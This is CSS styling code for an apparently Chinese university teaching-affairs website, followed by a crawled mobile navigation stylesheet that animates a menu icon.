.b2 .tzgg:hover span{ background-color:#D8B221; border:1px solid #D8B221; color:#ffffff; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}
.b2 .tzgg:hover .biaoti{color:#00205B; font-weight:600; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}

.b3{ float:right; width:650px; height:500px;}
.b3 #tab {width:650px; height:auto; position:relative;}
.b3 #tab div { position:absolute; top:60px; left:0; width:650px; height:auto;}
/*设置容器高宽等*/
.b3 #tab div { display:none;}
/*设置容器默认隐藏:不用ID是因为下面将利用class来控制容器显示,而class优先级低于id选择器*/
.b3 #tab .xianshi { display:block;}
/*选中的容器*/
.b3 #tab h3 { float:left; width:130px; font-weight:normal; height:40px; line-height:40px; margin:0 0 0 0; font-size:25px; cursor:pointer;  text-align:left; color:#666666;}
/*默认标题样式*/
.b3 #tab .up { color:#001F59;}
/*选中的标题样式*/

.b3 .gonggao{display:block; width:100%; height:68px; margin-bottom:22px;}
.b3 .gonggao li{ display:block;}
.b3 .gonggao .shijian{ float:left;}
.b3 .gonggao .neirong{ float:right;}
.b3 .gonggao .shijian{ width:62px; text-align:center; background-color:#00205B; border:1px solid #00205B; }
.b3 .gonggao .shijian .ri{ height:32px; line-height:32px; color:#ffffff; font-size:23px; font-family:Arial, Helvetica, sans-serif;}
.b3 .gonggao .shijian .yue{ height:34px; line-height:34px;  background-color:#ffffff; color:#00205B; font-size:16px; font-family:Arial, Helvetica, sans-serif;}
.b3 .gonggao .neirong{ width:580px;}
.b3 .gonggao .neirong .biaoti{ width:100%; height:35px; line-height:35px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.b3 .gonggao .neirong .zhaiyao{ width:100%; height:25px; line-height:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-size:13px; color:#666;}
.b3 .gonggao:hover .shijian{ background-color:#D8B221; border:1px solid #D8B221; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; -o-transition:all 0.3s; -ms-transition:all 0.3s; transition:all 0.3s;}
.b3 .gonggao:hover .shijian .yue{ color:#D8B221; }
.b3 .gonggao:hover .neirong .biaoti{color:#00205B; font-weight:600;}

.b3 .luntan{display:block; width:100%; height:68px; margin-bottom:22px;}
.b3 .luntan li{ display:block;}
.b3 .luntan .shijian{ float:left;}
.b3 .luntan .neirong{ float:right;}
.b3 .luntan .shijian{ width:62px; text-align:center; background-color:#00205B; border:1px solid #00205B; }
.b3 .luntan .shijian .ri{ height:32px; line-height:32px; background-color:#ffffff; color:#00205B; font-size:23px; font-family:Arial, Helvetica, sans-serif;}
.b3 .luntan .shijian .yue{ height:34px; line-height:34px; color:#ffffff; font-size:16px; font-family:Arial, Helvetica, sans-serif;}
.b3 .luntan .neirong{ width:580px;}
.b3 .luntan .neirong .biaoti{ width:100%; height:35px; line-height:35px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.b3 .luntan .neirong .zhaiyao{ width:100%; height:25px; line-height:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-size:13px; color:#666;}
.b3 .luntan:hover .shijian{ background-color:#D8B221; border:1px solid #D8B221; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; -o-transition:all 0.3s; -ms-transition:all 0.3s; transition:all 0.3s;}
.b3 .luntan:hover .shijian .yue{ color:#ffffff; }
.b3 .luntan:hover .shijian .ri{ color:#D8B221; }
.b3 .luntan:hover .neirong .biaoti{color:#00205B; font-weight:600;}

.b3 #tab #more1, .b3 #tab #more2{ position:absolute; right:0; top:15px; font-size:15px; color:#576581; font-family:Arial, Helvetica, sans-serif; font-weight:600; text-decoration:underline; font-style:italic;}

.b3 #tab .xian{ display:block;}
.b3 #tab .yin{ display:none;}

@media screen and (max-width:1690px){
	.b2{ float:left; width:600px; margin-left:50px;}
	.b3{ float:right; width:600px;}
	.b3 #tab {width:600px; height:auto; position:relative;}
	.b3 #tab div { position:absolute; top:60px; left:0; width:600px; height:auto;}
	
	.b3 .gonggao .neirong{ width:530px;}
	.b3 .luntan .neirong{ width:530px;}
}
@media screen and (max-width:1570px){
	.b1{ width:250px;}
	.b1 a .icon{ width:80px; height:80px; line-height:80px;}
	.b1 a p{  padding:90px 5px 10px 5px; font-size:15px;}
	.b1 a .icon em{ width:80px; height:80px; line-height:80px; }
	.b2{  width:550px; margin-left:25px;}
	.b2 .tzgg ul .biaoti{ font-size:16px;}.b2 .tzgg ul .biaoti{ font-size:16px;}
	.b3{ width:550px;}
	.b3 #tab {width:550px; }
	.b3 #tab div {  width:550px; }
	
	.b3 .gonggao .neirong{ width:480px;}
	.b3 .luntan .neirong{ width:480px;}
	
	.b3 .gonggao .neirong .biaoti{ font-size:16px;}
	.b3 .luntan .neirong .biaoti{ font-size:16px;}


}
@media screen and (max-width:1390px){/*适应1366  ，宽度设置为1360*/
	.b2{  width:530px;}
	

	.b3{ width:530px;}
	.b3 #tab {width:530px; }
	.b3 #tab div {  width:530px; }
	
	.b3 .gonggao .neirong{ width:460px;}
	.b3 .luntan .neirong{ width:460px;}

}
@media screen and (max-width:1024px){/*进入移动版*/
	.b1{ width:100%;}
	.b1 a .icon{ width:90px; height:90px; line-height:90px;}
	.b1 a p{  padding:100px 5px 20px 5px; font-size:16px;}
	.b1 a .icon em{ width:90px; height:90px; line-height:90px; }
	
	.b2{  width:100%; margin-left:0; margin-bottom:30px;}
	
	.b3{ width:100%;}
	.b3 #tab {width:100%; }
	.b3 #tab div {  width:100%; }
	
	.b3 .gonggao .neirong{ width:80%;}
	.b3 .luntan .neirong{ width:80%;}
}
/*首页内容区块三*/

.box3{ background-color:#ffffff; margin-bottom:60px;}
.box3 h1{ text-align:center; font-size:25px; color:#00205B; font-weight:500; height:40px; margin-bottom:20px;}
.box3 .list ul{    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;  }

.box3 .list li{ width:22.75%; float:left; margin-right:3%; position:relative;}
.box3 .list li .img { width:100%; max-height:190px;}
.box3 .list li .img a{display: block; width:100%; overflow: hidden; position: relative; height:270px;}
.box3 .list .box{background:#fff; position: relative;  z-index:5; margin:0 1rem; box-shadow: 0px 0px 10px rgba(0,0,0,0.2); padding:0 1rem; min-height:300px;}

.box3 .list .box h3 {position: relative; text-align: center; font-size: 21px; line-height:30px; padding:30px 0 15px 0; color:#00205B; font-weight:normal;}
.box3 .list .box h3:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    bottom: 0;
    width:60px;
    height:3px;
    background:#00205B;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);}
.box3 .list .box .liebiao{ padding:30px 0;}
.box3 .list .box .liebiao a{ display:block; width:50%; height:40px; margin-bottom:10px; float:left; text-align:center; font-size:16px;}
.box3 .list .box .liebiao a:hover{ font-weight:600; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; -o-transition:all 0.3s; -ms-transition:all 0.3s; transition:all 0.3s;}

.box3 .list li .img a:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1); -webkit-transition: all .5s ease; transition: all .5s ease;}

@media screen and (max-width:1570px){
	.box3 .list .box{margin:0 0; padding:0 0; }
}
@media screen and (max-width:1024px){/*进入移动版*/
.box3{ padding-top:40px;}
	.box3 .list ul{margin-right:0; flex-wrap: wrap;/*让弹性盒元素display:flex;在必要的时候拆行：*/}
	.box3 .list li{ width:100%; float:left; margin-right:0; position:relative;}
	.box3 .list .box{margin:0 10px; margin-bottom:20px; padding:0 0; }
	
}
/*首页内容区块四*/
.box4{ background-color:#D9DBDE; padding:30px 0 50px 0; min-height:350px;}
.jiaoshi {height:60px; border-bottom: 1px solid #ffffff;}
.js_menu {width:550px; margin:0 auto; position:relative; text-align:center;}
.js_menu li {width:100%; line-height:60px; text-align:center;  display:inline; cursor:pointer; color:#001F59; font-size:21px;}
.js_menu li.on {color: #D8B221; font-weight: bold;}
.js_menu p {position:absolute; top:59px; left:0px; width:166px; height:7px; border-top:2px solid #D8B221; overflow:hidden; text-align:center;}
.js_wrap {margin-top:30px;}
.js_wrap .jslist {height:auto; position:relative; overflow:hidden; display:none; margin-top:10px; padding-top:20px;}
.js_wrap .show {display:block;}
.js_wrap .jslist ul{ margin:0 auto;}
.js_wrap .jslist ul li{ float:left; width:16.66%; margin:0 auto; text-align:center;}
.js_wrap .jslist ul li a{ display:block; width:84%; margin-left:8%;max-height:180px; overflow:hidden; position:relative;}
.js_wrap .jslist ul li a .img img{ max-width:100%; height:auto; -moz-transition: 0.5s all ease; -o-transition: 0.5s all ease; -webkit-transition: 0.5s all ease; transition: 0.5s all ease;}
.js_wrap .jslist ul li a .title{ display:none; -webkit-transition: all .5s ease; transition: all .5s ease; height:30px; line-height:30px; position:absolute; bottom:0; width:100%; background: rgba(0,0,0,0.5); color:#fff; text-align:center;}
.js_wrap .jslist ul li a:hover .title{ display:block; -webkit-transition: all .5s ease; transition: all .5s ease;}
.js_wrap .jslist ul li a:hover .img img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);  -moz-transition: 0.5s all ease; -o-transition: 0.5s all ease; -webkit-transition: 0.5s all ease; transition: 0.5s all ease; }
.js_wrap .jslist .gengduo{ margin:0 auto; text-align:center; margin-top:45px;}
.js_wrap .jslist .gengduo a{ display:block; width:160px; margin:0 auto; height:35px; line-height:35px; text-align:center; border:1px solid #00205B; border-radius:50px; color:#00205B; font-size:21px; font-family:Arial, Helvetica, sans-serif;}
.js_wrap .jslist .gengduo a:hover{ background-color:#00205B; color:#fff;}

@media screen and (max-width:1024px){/*进入移动版*/
	.js_menu {width:330px; }
	.js_menu li {width:110px; font-size:19px;}
	.js_menu p {top:59px; left:0px; width:110px; height:7px; border-top:2px solid #D8B221; overflow:hidden; text-align:center;}
	.js_wrap .jslist ul li{ float:left; width:50%; margin:0 auto; text-align:center; margin-bottom:20px;}
	.js_wrap .jslist ul li a{ display:block; width:92%; margin-left:4%; max-height:120px; height:120px; overflow:hidden; position:relative;}
	.js_wrap .jslist ul li a .img img{ max-width:100%; height:auto; max-height:120px;  }

}

/*首页内容区块五*/
.box5{ background-color:#ffffff;  }
.quicklink{ width:100%; padding:30px 0; height:auto;}
.quicklink li{ float:left; display:block; height:110px; width:10.75%; margin-right:2%;}
.quicklink li a{ display:block; height:110px;}
.quicklink li .img{width:50px; height:50px; margin:15px auto; text-align:center; }
.quicklink li h3{ height:30px; text-align:center; font-weight:normal; font-size:17px;}
.quicklink li:hover a h3{color:#00205B; font-weight:600;}
.quicklink li:nth-child(8){ margin-right:0;}
.quicklink li:hover img{-webkit-transition:-webkit-transform 0.7s ease-out; -moz-transition:-moz-transform 0.7s ease-out; transition:transform 0.7s ease-out; transform:rotateY(360deg);-webkit-transform:rotateY(360deg);	/* Safari 和 Chrome */-moz-transform: rotateY(360deg);}

@media screen and (max-width:1570px){
	.quicklink{ width:96%; margin-left:2%; padding:30px 0; height:auto;}
	.quicklink li h3{  font-size:15px;}
}
@media screen and (max-width:1024px){/*进入移动版*/
	.quicklink{ width:100%; margin-left:0; padding:30px 0; height:auto;}
	.quicklink li{ float:left; display:block; height:140px; width:33.33%; margin-right:0;}
}
@media screen and (max-width:600px){/*进入移动版*/
	.quicklink li{ float:left; display:block; height:140px; width:50%; margin-right:0;}
}
/*底部版权区域*/
.box6{ background-color:#00205B; position:relative;}
.footer{ width:100%; margin:0 auto; height:190px;}
.footer .left{ float:left; padding-top:50px;}
.footer .left p{ line-height:30px; color:#ffffff; font-size:13px; }
.footer .right{ float:right; width:140px; text-align:center; padding-top:40px;}
.footer .right img{ width:100px;}
.footer .right p{ line-height:20px;  color:#ffffff; font-size:12px;}

.box6 .backtop{ position: absolute; right:30px; top:-50px;}

@media screen and (max-width:1570px){
	.footer{ width:94%;  margin:0 auto; margin-left:3%; height:190px;}
	.box6 .backtop{right:10px; }
}
@media screen and (max-width:1024px){/*进入移动版*/
	.footer .left{ width:100%; padding-top:50px;}
	.footer .right{ float:right; width:100%; text-align:center; padding-top:40px;}
	.footer{ width:100%; margin:0 auto; height:330px;}
}

/*二级页面*/
.listpic{ width:100%; height:auto;}
.listpic img{ width:100%; display:block;}

.lujing{ height:40px; line-height:40px; background-color:#48556F; color:#ffffff;}
.lujing a{ color:#ffffff; font-size:14px; background: url(arrow-white.png) no-repeat 100% 50%; margin-right:20px; padding-right:20px;}


/*************************文字列表页*******************************/
.conbox{ background-color:#ffffff; width:100%;}
.conbox .con-left{ float:left; width:330px; height:auto; margin-top:40px; }
.conbox .con-left .con-left-m{ display:none;}/*移动端列表页栏目隐藏*/
.conbox .con-left .lanmu_yiji{ width:100%; height:65px; line-height:65px;  font-size:21px;  color:#001F5A; border-left:8px solid #001F5A; text-indent:20px; margin-bottom:10px; }
/*.conbox .con-left .lanmu_erji{ margin-top:10px;}
.conbox .con-left .lanmu_erji a{display:block; width:100%; height:55px; line-height:55px; border-bottom:1px solid #ddd; font-size:16px; text-indent:30px; }
.conbox .con-left .lanmu_erji a:hover{ background-color:#00205B; color:#ffffff;  }
.conbox .con-left .lanmu_erji a.xuanzhong{ background-color:#00205B; color:#ffffff; }
.conbox .con-left .lanmu_erji .sanji a{ height:50px; line-height:50px; font-size:15px;  text-indent:30px;  }
.conbox .con-left .lanmu_erji .siji a{ height:40px; line-height:40px; font-size:15px;  text-indent:40px;}
*/

.conbox .con-left .lanmu_erji{border-bottom:1px solid #ddd; margin-bottom:10px; }
.conbox .con-left .lanmu_erji .erji{display:block; width:100%; height:60px; line-height:60px; font-size:17px; text-indent:40px; background:url(dot_24.gif) no-repeat 20px 50%;}
.conbox .con-left .lanmu_erji .erji:hover{ color:#00205B;   }
.conbox .con-left .lanmu_erji a.xuanzhong{ color:#00205B; background-color:#f9f9f9; font-weight:600; }
.conbox .con-left .lanmu_erji .sanji a{display:block;  width:100%;  height:40px; line-height:40px; font-size:15px;  text-indent:80px; }




.conbox .con-right{ float:left; width:900px; margin-left:80px; margin-top:40px; margin-bottom:50px;  min-height:600px;}
.conbox .con-right h3{ width:100%; color:#00205B; font-size:22px;  margin-top:20px; margin-bottom:20px; }
.conbox .con-right h3 span{ display:block; float:left; background:url(dot2.png) no-repeat 0% 50%; width:35px; height:30px; line-height:30px; }
.conbox .con-right h3 a{ display:block; float:right; width:70px; height:22px; line-height:22px; text-align:center; font-size:14px; color:#00205B; border:1px solid #00205B; border-radius:50px;}
.conbox .con-right h3 a:hover{ background-color:#00205B; color:#ffffff;  -moz-transition: 0.5s all ease; -o-transition: 0.5s all ease; -webkit-transition: 0.5s all ease; transition: 0.5s all ease; }

.conbox .con-right .lista{ border-bottom:1px solid #dddddd; padding-bottom:20px; margin-bottom:30px;}
.conbox .con-right .lista .lista-li{ height:44px; line-height:44px;}
.conbox .con-right .lista .lista-li a{ display:block; height:44px; line-height:44px; background:url(dot3.png) no-repeat 0% 50%;}
.conbox .con-right .lista .lista-li a .time{ float:left; display:block; padding-left:20px; color:#999999;}
.conbox .con-right .lista .lista-li a .name{ float:left; display:block; width:740px; margin-left:20px; height:44px; line-height:44px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.conbox .con-right .lista .lista-li a:hover .time{color:#00205B;}
.conbox .con-right .lista .lista-li a:hover .name{color:#00205B; font-weight:600;}

@media screen and (max-width:1570px){
	.conbox .con-left{ width:230px; }
}


@media screen and (max-width:1024px){

.conbox .con-left{ width:100%; margin-top:20px;}
.conbox .con-left .lanmu_yiji{ display:none; }
.conbox .con-left .lanmu_erji{ display:none; }
.conbox .con-left .con-left-m{ display:block;}
.conbox .con-left .con-left-m h2{ color:#00205B; font-size:18px; padding:1em;}

/*移动端左侧栏目导航*/
.sliding-menu { overflow: hidden; position: relative; }
.sliding-menu ul { float: left; margin: 0; }
.sliding-menu li { list-style: none; margin: 0; }
.sliding-menu a { display: block; padding: 1em; }
.sliding-menu a:hover { background:#00205B; color: #FFF; }
.sliding-menu a.dqlanmu{ background:#00205B; color: #FFF; }
.sliding-menu a.nav:before { content: '\3009'; float: right; margin-left: 1em; }
.sliding-menu a.back { background: #555; color: #FFF; }
.sliding-menu a.back:before { content: '\3008'; float: left; margin-right: 1em; }

.conbox .con-right{width:100%; margin-top:20px; margin-bottom:50px; margin-left:0;  min-height:800px;}
.conbox .con-right .lista .lista-li a .name{ width:100%; margin-left:0;}
}

/*内容页*/
.conbox .con-right .neirong{ width:900px; min-height:600px; border-left:1px solid #eee; padding:30px 50px;}

.conbox .con-right .nrtitle{font-weight:normal; font-size:24px; color:#00205B;  margin-bottom:30px; text-align:center;}


/*栏目单页内容页*/

.conbox .con-right .nrshijian{font-size:14px; color:#999999; line-height:30px;  margin-bottom:20px;}
.conbox .con-right .shangyitiao, .conbox .con-right .xiayitiao, .conbox .con-right .shangyitiao a, .conbox .con-right .xiayitiao a{ font-size:15px; color:#666666;}
.conbox .con-right .shangyitiao{ margin-top:50px; margin-bottom:10px;}
.conbox .con-right .xiayitiao{margin-bottom:30px;}


@media screen and (max-width:1024px){
.conbox .con-right .neirong{ width:100%; border-top:1px solid #eee; border-left:0; padding:20px 10px; }	
.conbox .con-right .nrtitle{ font-size:17px; line-height:30px; margin-bottom:20px; text-align:center;}

}

/*搜索结果页*/
.conbox .jieguo{ padding: 50px;}


/*济南大学网络教学中心单独页面*/
.cour-top{ width:100%; height:300px; line-height:300px; text-align:center; background:url(cour-banner.jpg) no-repeat 50% 50%; }
.cour-top img{ width:864px;}
.cour-box{width:1200px; margin:0 auto; margin-top:50px;}
.cour-box .cour1{ width:100%;}
.cour-box .cour1 a{ display:block; float:left; width:32%; height:auto; overflow:hidden; margin-right:2%;}
.cour-box .cour1 a img{ width:100%;}
.cour-box .cour1 a:last-of-type{ margin-right:0;}

.cour-box .cour2{ width:100%; margin-top:80px;}
.cour-box .cour2 h1{ text-align:center; font-weight:normal; font-size:28px; line-height:50px; margin-bottom:30px;}
.cour-box .cour2 .box a{ display:block; float:left; width:18.4%; height:220px; overflow:hidden; margin-right:2%; margin-bottom:20px;}
.cour-box .cour2 .box a img{ width:100%; max-height:150px;}
.cour-box .cour2 a:nth-of-type(5n+5){ margin-right:0;}
.cour-box .cour2 .box a p{ font-size:15px; height:50px; line-height:25px; overflow:hidden; padding-top:5px; }
.cour-box .cour2 a:hover{box-shadow: 0 4px 16px 0 rgba(0,0,0,0.12);}
.cour-box .cour2 a:hover img{
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    transform: scale(1.05);}
.cour-box .cour2 a:hover p{ color:#00205B; font-weight:600;}	
.cour-footer{ height:80px; line-height:80px; margin-top:100px; background-color:#eeeeee; text-align:center; }

@media screen and (max-width:1280px){/*进入移动版*/
.cour-top{ width:100%; height:100px; line-height:100px; text-align:center; background:url(cour-banner.jpg) no-repeat 50% 50%; background-size:cover; }
.cour-top img{ height:50px; width:auto;}
.cour-box{width:94%; margin:0 auto; margin-top:30px;}
.cour-box .cour2{ width:100%; margin-top:50px;}
}
@media screen and (max-width:830px){/*进入移动版*/
.cour-box .cour2{ width:100%; margin-top:20px;}
.cour-box .cour2 .box a{ height:160px; }
}
@media screen and (max-width:640px){/*进入移动版*/
.cour-top img{ height:40px; width:auto;}
.cour-box .cour2 h1{ font-size:21px; line-height:50px; margin-bottom:10px;}
.cour-box .cour2 .box a{  width:48%; height:150px; overflow:hidden; margin-right:4%; margin-bottom:20px;}
.cour-box .cour2 .box a img{ width:100%; max-height:100px;}
.cour-box .cour2 a:nth-of-type(2n+2){ margin-right:0;}
}

/*学院平台单独页面*/
.xueyuan{ margin-bottom:50px;}
.xybox{ width:90%; margin-left:5%; background-color:#ffffff; margin-top:50px; box-shadow: 0 0 20px rgba(0,0,0,0.15);}
.xybox .menuname{ height:55px; line-height:55px; background: url(xyicon.png) #00205B no-repeat 20px 50%; color:#ffffff; font-size:27px; text-indent:80px; font-weight:normal;}
.xybox .inner{ padding:40px 30px;}
.xybox .inner a{ display:block; float:left; width:33.3333%; background:url(xyarrow.png) no-repeat 0% 50%; text-indent:40px; margin-bottom:20px; transition:all 0.3s ease-out 0s;}
.xybox .inner a:hover{ background:url(xyarrow.png) no-repeat 10px 50%; transition:all 0.3s ease-out 0s;}
@media screen and (max-width:1300px){
.xybox{ width:96%; margin-left:2%; background-color:#ffffff; margin-top:50px; box-shadow: 0 0 20px rgba(0,0,0,0.15);}
.xybox .inner a{ display:block; float:left; width:50%; background:url(xyarrow.png) no-repeat 0% 50%; text-indent:40px; margin-bottom:20px;}
}
@media screen and (max-width:800px){
.xybox{ width:94%; margin-left:3%; background-color:#ffffff; margin-top:50px; box-shadow: 0 0 20px rgba(0,0,0,0.15);}
.xybox .inner a{ display:block; float:left; width:100%; background:url(xyarrow.png) no-repeat 0% 50%; text-indent:40px; margin-bottom:20px;}
}


/*思政中心单独页面*/
.sizheng-top{ width:100%; height:300px; line-height:300px; text-align:center; background:url(sizheng-banner.jpg) no-repeat 50% 0%; }
.sizheng-top img{ width:1238px;}
@media screen and (max-width:1280px){/*进入移动版*/
.sizheng-top{ width:100%; height:100px; line-height:100px; text-align:center; background:url(sizheng-banner.jpg) no-repeat 50% 0%; background-size:cover; }
.sizheng-top img{ height:50px; width:auto;}
}
@media screen and (max-width:640px){/*进入移动版*/
.sizheng-top img{ height:40px; width:auto;}
}


/*虚拟仿真中心单独页面*/
.xuni{width:90%; margin-left:5%; margin-right:5%; margin-top:50px; margin-bottom:50px;}
.xuni-top{ width:100%; height:360px; line-height:360px; text-align:center; background:url(xuni-banner.jpg) no-repeat 50% 50%; }
.xuni-top img{ width:833px;}


.xuni .xunibox{ float:left; width:48%; margin-right:4%; margin-bottom:30px; background-color:#fff; box-shadow: 0px 0px 15px 0px #ccc; }
.xuni .xunibox:nth-of-type(2n+2){ margin-right:0;}
.xuni .xunibox:hover{ background-color:#F2F4F7;}


.xuni .xunibox .menuname{ height:60px; line-height:30px; font-size:21px; font-weight:normal;  color:#00205B; padding:40px 30px 0 30px;}
.xuni .xunibox .inner{ padding:0 30px 40px 30px;}
.xuni .xunibox .fenlei{ width:100%; line-height:30px; font-size:15px; color:#666666;}
.xuni .xunibox .fenlei p{ float:left; width:90px; text-align-last: justify; 
-moz-text-align-last: justify ; /*兼容firefox*/
text-align: justify;
text-justify: distribute-all-lines; /*兼容ie*/
display: block; /*ie下需设为block*/
font-size:15px; color:#666666;
}
.xuni .xunibox .more{ display:block; height:30px; line-height:30px; font-size:14px; color:#00205B; background:url(xuni-more.png) no-repeat 0% 50%; text-indent:40px; margin-top:20px;}
@media screen and (max-width:1280px){/*进入移动版*/
.xuni-top{ width:100%; height:100px; line-height:100px; text-align:center; background:url(xuni-banner.jpg) no-repeat 50% 0%; background-size:cover; }
.xuni-top img{ height:50px; width:auto;}
}
@media screen and (max-width:1024px){/*进入移动版*/
.xuni .xunibox{ width:100%; margin-right:0; margin-bottom:30px; background-color:#fff; box-shadow: 0px 0px 15px 0px #ccc;}
}
@media screen and (max-width:640px){/*进入移动版*/
.xuni .xunibox .menuname{  font-size:17px; margin-bottom:10px;}
}

/*济南大学质量监控平台页面*/
.zhiliang{width:90%; margin-left:5%; margin-right:5%; margin-top:50px; margin-bottom:50px;}
.zhiliang-top{ width:100%; height:360px; line-height:360px; text-align:center; background:url(zhiliang-banner.jpg) no-repeat 50% 50%; }
.zhiliang-top img{ width:858px;}

.zhiliang .zhiliangbox{ float:left; width:50%; margin-bottom:30px;  }
.zhiliang .zhiliangbox .ll{  width:94%; margin-left:3%; margin-right:3%; padding-bottom:40px;  background-color:#fff; box-shadow: 0px 0px 15px 0px #ccc;}
.zhiliang .zhiliangbox .ll:hover{ background-color:#F2F4F7;}

.zhiliang .zl-title{ text-align:center; font-size:21px; margin:30px auto;}

.zhiliang .zhiliangbox .zl-biaoti{ height:60px; line-height:30px; font-size:21px; font-weight:normal;  color:#00205B; padding:40px 30px 0 30px;}
.zhiliang .zhiliangbox .jianjie{ padding:0 30px 20px 30px; font-size:15px; line-height:25px;}
.zhiliang .zhiliangbox .more{ display:block;  padding-left:30px; height:30px; line-height:30px; font-size:14px; color:#00205B; background:url(xuni-more.png) no-repeat 30px 50%; text-indent:40px; margin-top:20px;}

.zhiliang .zhiliangbox2{ float:left; width:33.333333%; margin-bottom:30px;  }
.zhiliang .zhiliangbox2 .ll{  width:94%; margin-left:3%; margin-right:3%; padding-bottom:40px;  background-color:#fff; box-shadow: 0px 0px 15px 0px #ccc;}
.zhiliang .zhiliangbox2 .ll:hover{ background-color:#F2F4F7;}

.zhiliang .zl-title{ text-align:center; font-size:21px; margin:30px auto;}

.zhiliang .zhiliangbox2 .zl-biaoti{ height:60px; line-height:30px; font-size:21px; font-weight:normal;  color:#00205B; padding:40px 30px 0 30px;}
.zhiliang .zhiliangbox2 .jianjie{ padding:0 30px 20px 30px; font-size:15px; line-height:25px;}
.zhiliang .zhiliangbox2 .more{ display:block;  padding-left:30px; height:30px; line-height:30px; font-size:14px; color:#00205B; background:url(xuni-more.png) no-repeat 30px 50%; text-indent:40px; margin-top:20px;}

@media screen and (max-width:1280px){/*进入移动版*/
.zhiliang-top{ width:100%; height:100px; line-height:100px; text-align:center; background:url(zhiliang-banner.jpg) no-repeat 50% 0%; background-size:cover; }
.zhiliang-top img{ height:50px; width:auto;}
}
@media screen and (max-width:1024px){/*进入移动版*/
.zhiliang .zhiliangbox{ width:100%;}
.zhiliang .zhiliangbox2{ width:100%;}
}
@media screen and (max-width:640px){/*进入移动版*/
.zhiliang .zhiliangbox .zl-biaoti{  font-size:17px; margin-bottom:10px;}
.zhiliang .zhiliangbox2 .zl-biaoti{  font-size:17px; margin-bottom:10px;}
}



/*搜素结果*/

.ssbox{
	width:100%;
	max-width:1400px;
	margin:50px auto;
	background-color:#ffffff;
	padding:30px 50px;
	min-height:800px;}
@media screen and (max-width:1500px){
.ssbox{
	max-width:96%;
	margin:30px auto;}
}
@media screen and (max-width:1000px){
.ssbox{
	max-width:94%;
	margin:30px auto;}
}
@media screen and (max-width:450px){
.ssbox{
	max-width:94%;
	margin:30px auto;}
}




/*教师风采列表*/

.jsfc .jsfcbox{ width: calc(25% - 2rem); box-sizing:border-box; margin:0.5rem 1rem; float:left; height:150px; margin-bottom:30px;}
.jsfc .jsfcbox a{ display:block; width:100%; text-decoration:none; height:150px; overflow:hidden; position:relative;}
.jsfc .jsfcbox .jsfcimg img{ display:block; width:100%; max-width:100%; height:auto; -moz-transition: 0.5s all ease; -o-transition: 0.5s all ease; -webkit-transition: 0.5s all ease; transition: 0.5s all ease;}
.jsfc .jsfcbox .jsfctitle{ display:none; -webkit-transition: all .5s ease; transition: all .5s ease; height:30px; line-height:30px; position:absolute; bottom:0; width:100%; background: rgba(0,0,0,0.5); color:#fff; text-align:center; font-size:16px;}
.jsfc .jsfcbox a:hover .jsfctitle{ display:block; -webkit-transition: all .5s ease; transition: all .5s ease;}
.jsfc .jsfcbox a:hover .jsfcimg img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);  -moz-transition: 0.5s all ease; -o-transition: 0.5s all ease; -webkit-transition: 0.5s all ease; transition: 0.5s all ease; }


@media screen and (max-width:800px){
.jsfc .jsfcbox{ width: calc(25% - 1rem);  margin:0.5rem 0.5rem; height:120px; margin-bottom:20px;}
.jsfc .jsfcbox a{height:120px; }
.jsfc .jsfcbox .jsfctitle{ font-size:15px;}
}
@media screen and (max-width:500px){
.jsfc .jsfcbox{ width: calc(50% - 2rem);  margin:0.5rem 1rem; }

}

--- FILE ---
content_type: text/css
request_url: http://www.gregpavone.com/jwcimages/nav-m.css
body_size: 753
content:

.mobile-inner-header{	
	width: 70px;
	height: 80px;
	position: absolute;
	top: 0px;
	right: 0px;
}

.mobile-inner-header-icon{
	color: #333333;
	height: 80px;
	font-size:25px;
	text-align: center;
	float:right;
	width: 70px;
	position: relative;
	-webkit-transition: background 0.5s;
	-moz-transition: background 0.5s;
	-o-transition: background 0.5s;
	transition: background 0.5s;
}
.mobile-inner-header-icon:hover{
	background-color: rgba(255,255,255,0.2);
	cursor: pointer;
}
.mobile-inner-header-icon span{
	position: absolute;
	left: calc((100% - 25px) / 2);
	top: calc((100% - 1px) / 2);
	width: 25px;
	height: 1px;
	background-color: rgba(255,255,255,1);
}
.mobile-inner-header-icon span:nth-child(1){
transform: translateY(4px) rotate(0deg);
	}
.mobile-inner-header-icon span:nth-child(2){
transform: translateY(-4px) rotate(0deg);
	}
		
.mobile-inner-header-icon-click span:nth-child(1){
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-name: clickfirst;
	}		
.mobile-inner-header-icon-click span:nth-child(2){
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-name: clicksecond;
	}

@keyframes clickfirst {
  0% {
	  transform: translateY(4px) rotate(0deg);
	  
  }

  100% {
    transform: translateY(0) rotate(45deg);
  }
}	

@keyframes clicksecond {
  0% {
	  transform: translateY(-4px) rotate(0deg);
  }

  100% {
    transform: translateY(0) rotate(-45deg);
  }
}	

.mobile-inner-header-icon-out span:nth-child(1){
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-name: outfirst;
	}		
.mobile-inner-header-icon-out span:nth-child(2){
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-name: outsecond;
	}

@keyframes outfirst {
  0% {
    transform: translateY(0) rotate(-45deg);
  }

  100% {
    transform: translateY(-4px) rotate(0deg);
  }
}	



@keyframes outsecond {
  0% {
    transform: translateY(0) rotate(45deg);
  }

  100% {
    transform: translateY(4px) rotate(0deg);
  }
